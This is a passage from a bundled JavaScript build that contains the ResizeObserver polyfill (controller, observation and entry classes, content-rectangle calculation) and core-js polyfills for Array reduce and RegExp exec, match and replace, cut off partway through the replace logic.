	var mutationObserverSupported = typeof MutationObserver !== 'undefined';
	/**
	 * Singleton controller class which handles updates of ResizeObserver instances.
	 */
	var ResizeObserverController = /** @class */ (function () {
		/**
		 * Creates a new instance of ResizeObserverController.
		 *
		 * @private
		 */
		function ResizeObserverController() {
			/**
			 * Indicates whether DOM listeners have been added.
			 *
			 * @private {boolean}
			 */
			this.connected_ = false;
			/**
			 * Tells that controller has subscribed for Mutation Events.
			 *
			 * @private {boolean}
			 */
			this.mutationEventsAdded_ = false;
			/**
			 * Keeps reference to the instance of MutationObserver.
			 *
			 * @private {MutationObserver}
			 */
			this.mutationsObserver_ = null;
			/**
			 * A list of connected observers.
			 *
			 * @private {Array<ResizeObserverSPI>}
			 */
			this.observers_ = [];
			this.onTransitionEnd_ = this.onTransitionEnd_.bind(this);
			this.refresh = throttle$1(this.refresh.bind(this), REFRESH_DELAY);
		}
		/**
		 * Adds observer to observers list.
		 *
		 * @param {ResizeObserverSPI} observer - Observer to be added.
		 * @returns {void}
		 */
		ResizeObserverController.prototype.addObserver = function (observer) {
			if (!~this.observers_.indexOf(observer)) {
				this.observers_.push(observer);
			}
			// Add listeners if they haven't been added yet.
			if (!this.connected_) {
				this.connect_();
			}
		};
		/**
		 * Removes observer from observers list.
		 *
		 * @param {ResizeObserverSPI} observer - Observer to be removed.
		 * @returns {void}
		 */
		ResizeObserverController.prototype.removeObserver = function (observer) {
			var observers = this.observers_;
			var index = observers.indexOf(observer);
			// Remove observer if it's present in registry.
			if (~index) {
				observers.splice(index, 1);
			}
			// Remove listeners if controller has no connected observers.
			if (!observers.length && this.connected_) {
				this.disconnect_();
			}
		};
		/**
		 * Invokes the update of observers. It will continue running updates insofar
		 * it detects changes.
		 *
		 * @returns {void}
		 */
		ResizeObserverController.prototype.refresh = function () {
			var changesDetected = this.updateObservers_();
			// Continue running updates if changes have been detected as there might
			// be future ones caused by CSS transitions.
			if (changesDetected) {
				this.refresh();
			}
		};
		/**
		 * Updates every observer from observers list and notifies them of queued
		 * entries.
		 *
		 * @private
		 * @returns {boolean} Returns "true" if any observer has detected changes in
		 *      dimensions of it's elements.
		 */
		ResizeObserverController.prototype.updateObservers_ = function () {
			// Collect observers that have active observations.
			var activeObservers = this.observers_.filter(function (observer) {
				return observer.gatherActive(), observer.hasActive();
			});
			// Deliver notifications in a separate cycle in order to avoid any
			// collisions between observers, e.g. when multiple instances of
			// ResizeObserver are tracking the same element and the callback of one
			// of them changes content dimensions of the observed target. Sometimes
			// this may result in notifications being blocked for the rest of observers.
			activeObservers.forEach(function (observer) { return observer.broadcastActive(); });
			return activeObservers.length > 0;
		};
		/**
		 * Initializes DOM listeners.
		 *
		 * @private
		 * @returns {void}
		 */
		ResizeObserverController.prototype.connect_ = function () {
			// Do nothing if running in a non-browser environment or if listeners
			// have been already added.
			if (!isBrowser || this.connected_) {
				return;
			}
			// Subscription to the "Transitionend" event is used as a workaround for
			// delayed transitions. This way it's possible to capture at least the
			// final state of an element.
			document.addEventListener('transitionend', this.onTransitionEnd_);
			window.addEventListener('resize', this.refresh);
			if (mutationObserverSupported) {
				this.mutationsObserver_ = new MutationObserver(this.refresh);
				this.mutationsObserver_.observe(document, {
					attributes: true,
					childList: true,
					characterData: true,
					subtree: true
				});
			}
			else {
				document.addEventListener('DOMSubtreeModified', this.refresh);
				this.mutationEventsAdded_ = true;
			}
			this.connected_ = true;
		};
		/**
		 * Removes DOM listeners.
		 *
		 * @private
		 * @returns {void}
		 */
		ResizeObserverController.prototype.disconnect_ = function () {
			// Do nothing if running in a non-browser environment or if listeners
			// have been already removed.
			if (!isBrowser || !this.connected_) {
				return;
			}
			document.removeEventListener('transitionend', this.onTransitionEnd_);
			window.removeEventListener('resize', this.refresh);
			if (this.mutationsObserver_) {
				this.mutationsObserver_.disconnect();
			}
			if (this.mutationEventsAdded_) {
				document.removeEventListener('DOMSubtreeModified', this.refresh);
			}
			this.mutationsObserver_ = null;
			this.mutationEventsAdded_ = false;
			this.connected_ = false;
		};
		/**
		 * "Transitionend" event handler.
		 *
		 * @private
		 * @param {TransitionEvent} event
		 * @returns {void}
		 */
		ResizeObserverController.prototype.onTransitionEnd_ = function (_a) {
			var _b = _a.propertyName, propertyName = _b === void 0 ? '' : _b;
			// Detect whether transition may affect dimensions of an element.
			var isReflowProperty = transitionKeys.some(function (key) {
				return !!~propertyName.indexOf(key);
			});
			if (isReflowProperty) {
				this.refresh();
			}
		};
		/**
		 * Returns instance of the ResizeObserverController.
		 *
		 * @returns {ResizeObserverController}
		 */
		ResizeObserverController.getInstance = function () {
			if (!this.instance_) {
				this.instance_ = new ResizeObserverController();
			}
			return this.instance_;
		};
		/**
		 * Holds reference to the controller's instance.
		 *
		 * @private {ResizeObserverController}
		 */
		ResizeObserverController.instance_ = null;
		return ResizeObserverController;
	}());

	/**
	 * Defines non-writable/enumerable properties of the provided target object.
	 *
	 * @param {Object} target - Object for which to define properties.
	 * @param {Object} props - Properties to be defined.
	 * @returns {Object} Target object.
	 */
	var defineConfigurable = (function (target, props) {
		for (var _i = 0, _a = Object.keys(props); _i < _a.length; _i++) {
			var key = _a[_i];
			Object.defineProperty(target, key, {
				value: props[key],
				enumerable: false,
				writable: false,
				configurable: true
			});
		}
		return target;
	});

	/**
	 * Returns the global object associated with provided element.
	 *
	 * @param {Object} target
	 * @returns {Object}
	 */
	var getWindowOf = (function (target) {
		// Assume that the element is an instance of Node, which means that it
		// has the "ownerDocument" property from which we can retrieve a
		// corresponding global object.
		var ownerGlobal = target && target.ownerDocument && target.ownerDocument.defaultView;
		// Return the local global object if it's not possible extract one from
		// provided element.
		return ownerGlobal || global$1;
	});

	// Placeholder of an empty content rectangle.
	var emptyRect = createRectInit(0, 0, 0, 0);
	/**
	 * Converts provided string to a number.
	 *
	 * @param {number|string} value
	 * @returns {number}
	 */
	function toFloat(value) {
		return parseFloat(value) || 0;
	}
	/**
	 * Extracts borders size from provided styles.
	 *
	 * @param {CSSStyleDeclaration} styles
	 * @param {...string} positions - Borders positions (top, right, ...)
	 * @returns {number}
	 */
	function getBordersSize(styles) {
		var positions = [];
		for (var _i = 1; _i < arguments.length; _i++) {
			positions[_i - 1] = arguments[_i];
		}
		return positions.reduce(function (size, position) {
			var value = styles['border-' + position + '-width'];
			return size + toFloat(value);
		}, 0);
	}
	/**
	 * Extracts paddings sizes from provided styles.
	 *
	 * @param {CSSStyleDeclaration} styles
	 * @returns {Object} Paddings box.
	 */
	function getPaddings(styles) {
		var positions = ['top', 'right', 'bottom', 'left'];
		var paddings = {};
		for (var _i = 0, positions_1 = positions; _i < positions_1.length; _i++) {
			var position = positions_1[_i];
			var value = styles['padding-' + position];
			paddings[position] = toFloat(value);
		}
		return paddings;
	}
	/**
	 * Calculates content rectangle of provided SVG element.
	 *
	 * @param {SVGGraphicsElement} target - Element content rectangle of which needs
	 *      to be calculated.
	 * @returns {DOMRectInit}
	 */
	function getSVGContentRect(target) {
		var bbox = target.getBBox();
		return createRectInit(0, 0, bbox.width, bbox.height);
	}
	/**
	 * Calculates content rectangle of provided HTMLElement.
	 *
	 * @param {HTMLElement} target - Element for which to calculate the content rectangle.
	 * @returns {DOMRectInit}
	 */
	function getHTMLElementContentRect(target) {
		// Client width & height properties can't be
		// used exclusively as they provide rounded values.
		var clientWidth = target.clientWidth, clientHeight = target.clientHeight;
		// By this condition we can catch all non-replaced inline, hidden and
		// detached elements. Though elements with width & height properties less
		// than 0.5 will be discarded as well.
		//
		// Without it we would need to implement separate methods for each of
		// those cases and it's not possible to perform a precise and performance
		// effective test for hidden elements. E.g. even jQuery's ':visible' filter
		// gives wrong results for elements with width & height less than 0.5.
		if (!clientWidth && !clientHeight) {
			return emptyRect;
		}
		var styles = getWindowOf(target).getComputedStyle(target);
		var paddings = getPaddings(styles);
		var horizPad = paddings.left + paddings.right;
		var vertPad = paddings.top + paddings.bottom;
		// Computed styles of width & height are being used because they are the
		// only dimensions available to JS that contain non-rounded values. It could
		// be possible to utilize the getBoundingClientRect if only it's data wasn't
		// affected by CSS transformations let alone paddings, borders and scroll bars.
		var width = toFloat(styles.width), height = toFloat(styles.height);
		// Width & height include paddings and borders when the 'border-box' box
		// model is applied (except for IE).
		if (styles.boxSizing === 'border-box') {
			// Following conditions are required to handle Internet Explorer which
			// doesn't include paddings and borders to computed CSS dimensions.
			//
			// We can say that if CSS dimensions + paddings are equal to the "client"
			// properties then it's either IE, and thus we don't need to subtract
			// anything, or an element merely doesn't have paddings/borders styles.
			if (Math.round(width + horizPad) !== clientWidth) {
				width -= getBordersSize(styles, 'left', 'right') + horizPad;
			}
			if (Math.round(height + vertPad) !== clientHeight) {
				height -= getBordersSize(styles, 'top', 'bottom') + vertPad;
			}
		}
		// Following steps can't be applied to the document's root element as its
		// client[Width/Height] properties represent viewport area of the window.
		// Besides, it's as well not necessary as the <html> itself neither has
		// rendered scroll bars nor it can be clipped.
		if (!isDocumentElement(target)) {
			// In some browsers (only in Firefox, actually) CSS width & height
			// include scroll bars size which can be removed at this step as scroll
			// bars are the only difference between rounded dimensions + paddings
			// and "client" properties, though that is not always true in Chrome.
			var vertScrollbar = Math.round(width + horizPad) - clientWidth;
			var horizScrollbar = Math.round(height + vertPad) - clientHeight;
			// Chrome has a rather weird rounding of "client" properties.
			// E.g. for an element with content width of 314.2px it sometimes gives
			// the client width of 315px and for the width of 314.7px it may give
			// 314px. And it doesn't happen all the time. So just ignore this delta
			// as a non-relevant.
			if (Math.abs(vertScrollbar) !== 1) {
				width -= vertScrollbar;
			}
			if (Math.abs(horizScrollbar) !== 1) {
				height -= horizScrollbar;
			}
		}
		return createRectInit(paddings.left, paddings.top, width, height);
	}
	/**
	 * Checks whether provided element is an instance of the SVGGraphicsElement.
	 *
	 * @param {Element} target - Element to be checked.
	 * @returns {boolean}
	 */
	var isSVGGraphicsElement = (function () {
		// Some browsers, namely IE and Edge, don't have the SVGGraphicsElement
		// interface.
		if (typeof SVGGraphicsElement !== 'undefined') {
			return function (target) { return target instanceof getWindowOf(target).SVGGraphicsElement; };
		}
		// If it's so, then check that element is at least an instance of the
		// SVGElement and that it has the "getBBox" method.
		// eslint-disable-next-line no-extra-parens
		return function (target) { return (target instanceof getWindowOf(target).SVGElement &&
			typeof target.getBBox === 'function'); };
	})();
	/**
	 * Checks whether provided element is a document element (<html>).
	 *
	 * @param {Element} target - Element to be checked.
	 * @returns {boolean}
	 */
	function isDocumentElement(target) {
		return target === getWindowOf(target).document.documentElement;
	}
	/**
	 * Calculates an appropriate content rectangle for provided html or svg element.
	 *
	 * @param {Element} target - Element content rectangle of which needs to be calculated.
	 * @returns {DOMRectInit}
	 */
	function getContentRect(target) {
		if (!isBrowser) {
			return emptyRect;
		}
		if (isSVGGraphicsElement(target)) {
			return getSVGContentRect(target);
		}
		return getHTMLElementContentRect(target);
	}
	/**
	 * Creates rectangle with an interface of the DOMRectReadOnly.
	 * Spec: https://drafts.fxtf.org/geometry/#domrectreadonly
	 *
	 * @param {DOMRectInit} rectInit - Object with rectangle's x/y coordinates and dimensions.
	 * @returns {DOMRectReadOnly}
	 */
	function createReadOnlyRect(_a) {
		var x = _a.x, y = _a.y, width = _a.width, height = _a.height;
		// If DOMRectReadOnly is available use it as a prototype for the rectangle.
		var Constr = typeof DOMRectReadOnly !== 'undefined' ? DOMRectReadOnly : Object;
		var rect = Object.create(Constr.prototype);
		// Rectangle's properties are not writable and non-enumerable.
		defineConfigurable(rect, {
			x: x, y: y, width: width, height: height,
			top: y,
			right: x + width,
			bottom: height + y,
			left: x
		});
		return rect;
	}
	/**
	 * Creates DOMRectInit object based on the provided dimensions and the x/y coordinates.
	 * Spec: https://drafts.fxtf.org/geometry/#dictdef-domrectinit
	 *
	 * @param {number} x - X coordinate.
	 * @param {number} y - Y coordinate.
	 * @param {number} width - Rectangle's width.
	 * @param {number} height - Rectangle's height.
	 * @returns {DOMRectInit}
	 */
	function createRectInit(x, y, width, height) {
		return { x: x, y: y, width: width, height: height };
	}

	/**
	 * Class that is responsible for computations of the content rectangle of
	 * provided DOM element and for keeping track of it's changes.
	 */
	var ResizeObservation = /** @class */ (function () {
		/**
		 * Creates an instance of ResizeObservation.
		 *
		 * @param {Element} target - Element to be observed.
		 */
		function ResizeObservation(target) {
			/**
			 * Broadcasted width of content rectangle.
			 *
			 * @type {number}
			 */
			this.broadcastWidth = 0;
			/**
			 * Broadcasted height of content rectangle.
			 *
			 * @type {number}
			 */
			this.broadcastHeight = 0;
			/**
			 * Reference to the last observed content rectangle.
			 *
			 * @private {DOMRectInit}
			 */
			this.contentRect_ = createRectInit(0, 0, 0, 0);
			this.target = target;
		}
		/**
		 * Updates content rectangle and tells whether it's width or height properties
		 * have changed since the last broadcast.
		 *
		 * @returns {boolean}
		 */
		ResizeObservation.prototype.isActive = function () {
			var rect = getContentRect(this.target);
			this.contentRect_ = rect;
			return (rect.width !== this.broadcastWidth ||
				rect.height !== this.broadcastHeight);
		};
		/**
		 * Updates 'broadcastWidth' and 'broadcastHeight' properties with a data
		 * from the corresponding properties of the last observed content rectangle.
		 *
		 * @returns {DOMRectInit} Last observed content rectangle.
		 */
		ResizeObservation.prototype.broadcastRect = function () {
			var rect = this.contentRect_;
			this.broadcastWidth = rect.width;
			this.broadcastHeight = rect.height;
			return rect;
		};
		return ResizeObservation;
	}());

	var ResizeObserverEntry = /** @class */ (function () {
		/**
		 * Creates an instance of ResizeObserverEntry.
		 *
		 * @param {Element} target - Element that is being observed.
		 * @param {DOMRectInit} rectInit - Data of the element's content rectangle.
		 */
		function ResizeObserverEntry(target, rectInit) {
			var contentRect = createReadOnlyRect(rectInit);
			// According to the specification following properties are not writable
			// and are also not enumerable in the native implementation.
			//
			// Property accessors are not being used as they'd require to define a
			// private WeakMap storage which may cause memory leaks in browsers that
			// don't support this type of collections.
			defineConfigurable(this, { target: target, contentRect: contentRect });
		}
		return ResizeObserverEntry;
	}());

	var ResizeObserverSPI = /** @class */ (function () {
		/**
		 * Creates a new instance of ResizeObserver.
		 *
		 * @param {ResizeObserverCallback} callback - Callback function that is invoked
		 *      when one of the observed elements changes it's content dimensions.
		 * @param {ResizeObserverController} controller - Controller instance which
		 *      is responsible for the updates of observer.
		 * @param {ResizeObserver} callbackCtx - Reference to the public
		 *      ResizeObserver instance which will be passed to callback function.
		 */
		function ResizeObserverSPI(callback, controller, callbackCtx) {
			/**
			 * Collection of resize observations that have detected changes in dimensions
			 * of elements.
			 *
			 * @private {Array<ResizeObservation>}
			 */
			this.activeObservations_ = [];
			/**
			 * Registry of the ResizeObservation instances.
			 *
			 * @private {Map<Element, ResizeObservation>}
			 */
			this.observations_ = new MapShim();
			if (typeof callback !== 'function') {
				throw new TypeError('The callback provided as parameter 1 is not a function.');
			}
			this.callback_ = callback;
			this.controller_ = controller;
			this.callbackCtx_ = callbackCtx;
		}
		/**
		 * Starts observing provided element.
		 *
		 * @param {Element} target - Element to be observed.
		 * @returns {void}
		 */
		ResizeObserverSPI.prototype.observe = function (target) {
			if (!arguments.length) {
				throw new TypeError('1 argument required, but only 0 present.');
			}
			// Do nothing if current environment doesn't have the Element interface.
			if (typeof Element === 'undefined' || !(Element instanceof Object)) {
				return;
			}
			if (!(target instanceof getWindowOf(target).Element)) {
				throw new TypeError('parameter 1 is not of type "Element".');
			}
			var observations = this.observations_;
			// Do nothing if element is already being observed.
			if (observations.has(target)) {
				return;
			}
			observations.set(target, new ResizeObservation(target));
			this.controller_.addObserver(this);
			// Force the update of observations.
			this.controller_.refresh();
		};
		/**
		 * Stops observing provided element.
		 *
		 * @param {Element} target - Element to stop observing.
		 * @returns {void}
		 */
		ResizeObserverSPI.prototype.unobserve = function (target) {
			if (!arguments.length) {
				throw new TypeError('1 argument required, but only 0 present.');
			}
			// Do nothing if current environment doesn't have the Element interface.
			if (typeof Element === 'undefined' || !(Element instanceof Object)) {
				return;
			}
			if (!(target instanceof getWindowOf(target).Element)) {
				throw new TypeError('parameter 1 is not of type "Element".');
			}
			var observations = this.observations_;
			// Do nothing if element is not being observed.
			if (!observations.has(target)) {
				return;
			}
			observations.delete(target);
			if (!observations.size) {
				this.controller_.removeObserver(this);
			}
		};
		/**
		 * Stops observing all elements.
		 *
		 * @returns {void}
		 */
		ResizeObserverSPI.prototype.disconnect = function () {
			this.clearActive();
			this.observations_.clear();
			this.controller_.removeObserver(this);
		};
		/**
		 * Collects observation instances the associated element of which has changed
		 * it's content rectangle.
		 *
		 * @returns {void}
		 */
		ResizeObserverSPI.prototype.gatherActive = function () {
			var _this = this;
			this.clearActive();
			this.observations_.forEach(function (observation) {
				if (observation.isActive()) {
					_this.activeObservations_.push(observation);
				}
			});
		};
		/**
		 * Invokes initial callback function with a list of ResizeObserverEntry
		 * instances collected from active resize observations.
		 *
		 * @returns {void}
		 */
		ResizeObserverSPI.prototype.broadcastActive = function () {
			// Do nothing if observer doesn't have active observations.
			if (!this.hasActive()) {
				return;
			}
			var ctx = this.callbackCtx_;
			// Create ResizeObserverEntry instance for every active observation.
			var entries = this.activeObservations_.map(function (observation) {
				return new ResizeObserverEntry(observation.target, observation.broadcastRect());
			});
			this.callback_.call(ctx, entries, ctx);
			this.clearActive();
		};
		/**
		 * Clears the collection of active observations.
		 *
		 * @returns {void}
		 */
		ResizeObserverSPI.prototype.clearActive = function () {
			this.activeObservations_.splice(0);
		};
		/**
		 * Tells whether observer has active observations.
		 *
		 * @returns {boolean}
		 */
		ResizeObserverSPI.prototype.hasActive = function () {
			return this.activeObservations_.length > 0;
		};
		return ResizeObserverSPI;
	}());

	// Registry of internal observers. If WeakMap is not available use current shim
	// for the Map collection as it has all required methods and because WeakMap
	// can't be fully polyfilled anyway.
	var observers = typeof WeakMap !== 'undefined' ? new WeakMap() : new MapShim();
	/**
	 * ResizeObserver API. Encapsulates the ResizeObserver SPI implementation
	 * exposing only those methods and properties that are defined in the spec.
	 */
	var ResizeObserver = /** @class */ (function () {
		/**
		 * Creates a new instance of ResizeObserver.
		 *
		 * @param {ResizeObserverCallback} callback - Callback that is invoked when
		 *      dimensions of the observed elements change.
		 */
		function ResizeObserver(callback) {
			if (!(this instanceof ResizeObserver)) {
				throw new TypeError('Cannot call a class as a function.');
			}
			if (!arguments.length) {
				throw new TypeError('1 argument required, but only 0 present.');
			}
			var controller = ResizeObserverController.getInstance();
			var observer = new ResizeObserverSPI(callback, controller, this);
			observers.set(this, observer);
		}
		return ResizeObserver;
	}());
	// Expose public methods of ResizeObserver.
	[
		'observe',
		'unobserve',
		'disconnect'
	].forEach(function (method) {
		ResizeObserver.prototype[method] = function () {
			var _a;
			return (_a = observers.get(this))[method].apply(_a, arguments);
		};
	});

	var index = (function () {
		// Export existing implementation if available.
		if (typeof global$1.ResizeObserver !== 'undefined') {
			return global$1.ResizeObserver;
		}
		return ResizeObserver;
	})();

	// `Array.prototype.{ reduce, reduceRight }` methods implementation
	var createMethod$4 = function (IS_RIGHT) {
		return function (that, callbackfn, argumentsLength, memo) {
			aFunction$1(callbackfn);
			var O = toObject(that);
			var self = indexedObject(O);
			var length = toLength(O.length);
			var index = IS_RIGHT ? length - 1 : 0;
			var i = IS_RIGHT ? -1 : 1;
			if (argumentsLength < 2) while (true) {
				if (index in self) {
					memo = self[index];
					index += i;
					break;
				}
				index += i;
				if (IS_RIGHT ? index < 0 : length <= index) {
					throw TypeError('Reduce of empty array with no initial value');
				}
			}
			for (;IS_RIGHT ? index >= 0 : length > index; index += i) if (index in self) {
				memo = callbackfn(memo, self[index], index, O);
			}
			return memo;
		};
	};

	var arrayReduce = {
		// `Array.prototype.reduce` method
		// https://tc39.github.io/ecma262/#sec-array.prototype.reduce
		left: createMethod$4(false),
		// `Array.prototype.reduceRight` method
		// https://tc39.github.io/ecma262/#sec-array.prototype.reduceright
		right: createMethod$4(true)
	};

	var $reduce = arrayReduce.left;


	// `Array.prototype.reduce` method
	// https://tc39.github.io/ecma262/#sec-array.prototype.reduce
	_export({ target: 'Array', proto: true, forced: sloppyArrayMethod('reduce') }, {
		reduce: function reduce(callbackfn /* , initialValue */) {
			return $reduce(this, callbackfn, arguments.length, arguments.length > 1 ? arguments[1] : undefined);
		}
	});

	var defineProperty$1 = objectDefineProperty.f;

	var FunctionPrototype = Function.prototype;
	var FunctionPrototypeToString = FunctionPrototype.toString;
	var nameRE = /^\s*function ([^ (]*)/;
	var NAME = 'name';

	// Function instances `.name` property
	// https://tc39.github.io/ecma262/#sec-function-instances-name
	if (descriptors && !(NAME in FunctionPrototype)) {
		defineProperty$1(FunctionPrototype, NAME, {
			configurable: true,
			get: function () {
				try {
					return FunctionPrototypeToString.call(this).match(nameRE)[1];
				} catch (error) {
					return '';
				}
			}
		});
	}

	// `RegExp.prototype.flags` getter implementation
	// https://tc39.github.io/ecma262/#sec-get-regexp.prototype.flags
	var regexpFlags = function () {
		var that = anObject(this);
		var result = '';
		if (that.global) result += 'g';
		if (that.ignoreCase) result += 'i';
		if (that.multiline) result += 'm';
		if (that.dotAll) result += 's';
		if (that.unicode) result += 'u';
		if (that.sticky) result += 'y';
		return result;
	};

	var nativeExec = RegExp.prototype.exec;
	// This always refers to the native implementation, because the
	// String#replace polyfill uses ./fix-regexp-well-known-symbol-logic.js,
	// which loads this file before patching the method.
	var nativeReplace = String.prototype.replace;

	var patchedExec = nativeExec;

	var UPDATES_LAST_INDEX_WRONG = (function () {
		var re1 = /a/;
		var re2 = /b*/g;
		nativeExec.call(re1, 'a');
		nativeExec.call(re2, 'a');
		return re1.lastIndex !== 0 || re2.lastIndex !== 0;
	})();

	// nonparticipating capturing group, copied from es5-shim's String#split patch.
	var NPCG_INCLUDED = /()??/.exec('')[1] !== undefined;

	var PATCH = UPDATES_LAST_INDEX_WRONG || NPCG_INCLUDED;

	if (PATCH) {
		patchedExec = function exec(str) {
			var re = this;
			var lastIndex, reCopy, match, i;

			if (NPCG_INCLUDED) {
				reCopy = new RegExp('^' + re.source + '$(?!\\s)', regexpFlags.call(re));
			}
			if (UPDATES_LAST_INDEX_WRONG) lastIndex = re.lastIndex;

			match = nativeExec.call(re, str);

			if (UPDATES_LAST_INDEX_WRONG && match) {
				re.lastIndex = re.global ? match.index + match[0].length : lastIndex;
			}
			if (NPCG_INCLUDED && match && match.length > 1) {
				// Fix browsers whose `exec` methods don't consistently return `undefined`
				// for NPCG, like IE8. NOTE: This doesn' work for /(.?)?/
				nativeReplace.call(match[0], reCopy, function () {
					for (i = 1; i < arguments.length - 2; i++) {
						if (arguments[i] === undefined) match[i] = undefined;
					}
				});
			}

			return match;
		};
	}

	var regexpExec = patchedExec;

	_export({ target: 'RegExp', proto: true, forced: /./.exec !== regexpExec }, {
		exec: regexpExec
	});

	var SPECIES$2 = wellKnownSymbol('species');

	var REPLACE_SUPPORTS_NAMED_GROUPS = !fails(function () {
		// #replace needs built-in support for named groups.
		// #match works fine because it just return the exec results, even if it has
		// a "grops" property.
		var re = /./;
		re.exec = function () {
			var result = [];
			result.groups = { a: '7' };
			return result;
		};
		return ''.replace(re, '$<a>') !== '7';
	});

	// Chrome 51 has a buggy "split" implementation when RegExp#exec !== nativeExec
	// Weex JS has frozen built-in prototypes, so use try / catch wrapper
	var SPLIT_WORKS_WITH_OVERWRITTEN_EXEC = !fails(function () {
		var re = /(?:)/;
		var originalExec = re.exec;
		re.exec = function () { return originalExec.apply(this, arguments); };
		var result = 'ab'.split(re);
		return result.length !== 2 || result[0] !== 'a' || result[1] !== 'b';
	});

	var fixRegexpWellKnownSymbolLogic = function (KEY, length, exec, sham) {
		var SYMBOL = wellKnownSymbol(KEY);

		var DELEGATES_TO_SYMBOL = !fails(function () {
			// String methods call symbol-named RegEp methods
			var O = {};
			O[SYMBOL] = function () { return 7; };
			return ''[KEY](O) != 7;
		});

		var DELEGATES_TO_EXEC = DELEGATES_TO_SYMBOL && !fails(function () {
			// Symbol-named RegExp methods call .exec
			var execCalled = false;
			var re = /a/;
			re.exec = function () { execCalled = true; return null; };

			if (KEY === 'split') {
				// RegExp[@@split] doesn't call the regex's exec method, but first creates
				// a new one. We need to return the patched regex when creating the new one.
				re.constructor = {};
				re.constructor[SPECIES$2] = function () { return re; };
			}

			re[SYMBOL]('');
			return !execCalled;
		});

		if (
			!DELEGATES_TO_SYMBOL ||
			!DELEGATES_TO_EXEC ||
			(KEY === 'replace' && !REPLACE_SUPPORTS_NAMED_GROUPS) ||
			(KEY === 'split' && !SPLIT_WORKS_WITH_OVERWRITTEN_EXEC)
		) {
			var nativeRegExpMethod = /./[SYMBOL];
			var methods = exec(SYMBOL, ''[KEY], function (nativeMethod, regexp, str, arg2, forceStringMethod) {
				if (regexp.exec === regexpExec) {
					if (DELEGATES_TO_SYMBOL && !forceStringMethod) {
						// The native String method already delegates to @@method (this
						// polyfilled function), leasing to infinite recursion.
						// We avoid it by directly calling the native @@method method.
						return { done: true, value: nativeRegExpMethod.call(regexp, str, arg2) };
					}
					return { done: true, value: nativeMethod.call(str, regexp, arg2) };
				}
				return { done: false };
			});
			var stringMethod = methods[0];
			var regexMethod = methods[1];

			redefine(String.prototype, KEY, stringMethod);
			redefine(RegExp.prototype, SYMBOL, length == 2
				// 21.2.5.8 RegExp.prototype[@@replace](string, replaceValue)
				// 21.2.5.11 RegExp.prototype[@@split](string, limit)
				? function (string, arg) { return regexMethod.call(string, this, arg); }
				// 21.2.5.6 RegExp.prototype[@@match](string)
				// 21.2.5.9 RegExp.prototype[@@search](string)
				: function (string) { return regexMethod.call(string, this); }
			);
			if (sham) hide(RegExp.prototype[SYMBOL], 'sham', true);
		}
	};

	var charAt$1 = stringMultibyte.charAt;

	// `AdvanceStringIndex` abstract operation
	// https://tc39.github.io/ecma262/#sec-advancestringindex
	var advanceStringIndex = function (S, index, unicode) {
		return index + (unicode ? charAt$1(S, index).length : 1);
	};

	// `RegExpExec` abstract operation
	// https://tc39.github.io/ecma262/#sec-regexpexec
	var regexpExecAbstract = function (R, S) {
		var exec = R.exec;
		if (typeof exec === 'function') {
			var result = exec.call(R, S);
			if (typeof result !== 'object') {
				throw TypeError('RegExp exec method returned something other than an Object or null');
			}
			return result;
		}

		if (classofRaw(R) !== 'RegExp') {
			throw TypeError('RegExp#exec called on incompatible receiver');
		}

		return regexpExec.call(R, S);
	};

	// @@match logic
	fixRegexpWellKnownSymbolLogic('match', 1, function (MATCH, nativeMatch, maybeCallNative) {
		return [
			// `String.prototype.match` method
			// https://tc39.github.io/ecma262/#sec-string.prototype.match
			function match(regexp) {
				var O = requireObjectCoercible(this);
				var matcher = regexp == undefined ? undefined : regexp[MATCH];
				return matcher !== undefined ? matcher.call(regexp, O) : new RegExp(regexp)[MATCH](String(O));
			},
			// `RegExp.prototype[@@match]` method
			// https://tc39.github.io/ecma262/#sec-regexp.prototype-@@match
			function (regexp) {
				var res = maybeCallNative(nativeMatch, regexp, this);
				if (res.done) return res.value;

				var rx = anObject(regexp);
				var S = String(this);

				if (!rx.global) return regexpExecAbstract(rx, S);

				var fullUnicode = rx.unicode;
				rx.lastIndex = 0;
				var A = [];
				var n = 0;
				var result;
				while ((result = regexpExecAbstract(rx, S)) !== null) {
					var matchStr = String(result[0]);
					A[n] = matchStr;
					if (matchStr === '') rx.lastIndex = advanceStringIndex(S, toLength(rx.lastIndex), fullUnicode);
					n++;
				}
				return n === 0 ? null : A;
			}
		];
	});

	var max$1 = Math.max;
	var min$2 = Math.min;
	var floor$1 = Math.floor;
	var SUBSTITUTION_SYMBOLS = /\$([$&'`]|\d\d?|<[^>]*>)/g;
	var SUBSTITUTION_SYMBOLS_NO_NAMED = /\$([$&'`]|\d\d?)/g;

	var maybeToString = function (it) {
		return it === undefined ? it : String(it);
	};

	// @@replace logic
	fixRegexpWellKnownSymbolLogic('replace', 2, function (REPLACE, nativeReplace, maybeCallNative) {
		return [
			// `String.prototype.replace` method
			// https://tc39.github.io/ecma262/#sec-string.prototype.replace
			function replace(searchValue, replaceValue) {
				var O = requireObjectCoercible(this);
				var replacer = searchValue == undefined ? undefined : searchValue[REPLACE];
				return replacer !== undefined
					? replacer.call(searchValue, O, replaceValue)
					: nativeReplace.call(String(O), searchValue, replaceValue);
			},
			// `RegExp.prototype[@@replace]` method
			// https://tc39.github.io/ecma262/#sec-regexp.prototype-@@replace
			function (regexp, replaceValue) {
				var res = maybeCallNative(nativeReplace, regexp, this, replaceValue);
				if (res.done) return res.value;

				var rx = anObject(regexp);
				var S = String(this);

				var functionalReplace = typeof replaceValue === 'function';
				if (!functionalReplace) replaceValue = String(replaceValue);

				var global = rx.global;
				if (global) {
					var fullUnicode = rx.unicode;
					rx.lastIndex = 0;
				}
				var results = [];
				while (true) {
					var result = regexpExecAbstract(rx, S);
					if (result === null) break;

					results.push(result);
					if (!global) break;

					var matchStr = String(result[0]);
					if (matchStr === '') rx.lastIndex = advanceStringIndex(S, toLength(rx.lastIndex), fullUnicode);
				}

				var accumulatedResult = '';
				var nextSourcePosition = 0;
				for (var i = 0; i < results.length; i++) {
					result = results[i];

					var matched = String(result[0]);
					var position = max$1(min$2(toInteger(result.index), S.length), 0);
					var captures = [];
					// NOTE: This is equivalent to
					//   captures = result.slice(1).map(maybeToString)
					// but for some reason `nativeSlice.call(result, 1, result.length)` (called in
					// the slice polyfill when slicing native arrays) "doesn't work" in safari 9 and
					// causes a crash (https://pastebin.com/N21QzeQA) when trying to debug it.
					for (var j = 1; j < result.length; j++) captures.push(maybeToString(result[j]));
					var namedCaptures = result.groups;
					if (functionalReplace) {
						var replacerArgs = [matched].concat(captures, position, S);
						if (namedCaptures !== undefined) replacerArgs.push(namedCaptures);
						var replacement = String(replaceValue.apply(undefined, replacerArgs));
					} else {
						replacement = getSubstitution(matched, S, position, captures, namedCaptures, replaceValue);
					}
